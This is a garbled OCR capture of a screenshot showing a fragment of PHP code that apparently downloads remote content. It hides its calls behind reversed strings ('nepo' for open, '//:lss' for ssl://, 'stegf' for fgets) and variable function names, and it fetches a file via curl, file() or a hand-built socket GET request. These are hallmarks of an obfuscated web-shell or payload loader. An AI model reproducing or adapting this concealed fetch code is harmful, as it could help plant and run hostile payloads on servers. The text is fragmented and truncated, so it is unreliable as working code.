
$this
->blyad(
$ch
, 
$this
->suka(
0
)[
2
$fileData
 = 
$this
->getOut(
$ch
); 

                curl_close(
$ch
); 

            } 
elseif
 (
$this
->check(
$this
->rev(
"eli
$fileData
 = 
$bam3
(
''
, file(
$fileRA
            }
elseif
 (
$this
->check(
$this
->rev(
"nepo
$urlParts
 = parse_url(
$fileRAW
); 

$host
 = 
$urlParts
[
$this
->rev(
"tsoh"
)];
$path
 = 
$urlParts
[
$this
->rev(
"htap"
)];
$fp
 = 
$this
->naked(
$this
->rev(
"//:lss"
if
 (!
$fp
) { 

echo
"$errstr ($errno)<br />

"
; 

            } 
else
 { 

$out
 = 
"GET"
 . 
$path
 . 
" HTTP/1.1

"
; 

$out
 .= 
"Host: "
 . 
$host
 . 
"

"
; 

$out
 .= 
"Connection: Close

"
; 

$bam4
(
$fp
, 
$out
); 

$bb
 = 
$this
->rev(
"foef"
); 

$cc
 = 
$this
->rev(
"stegf"
); 
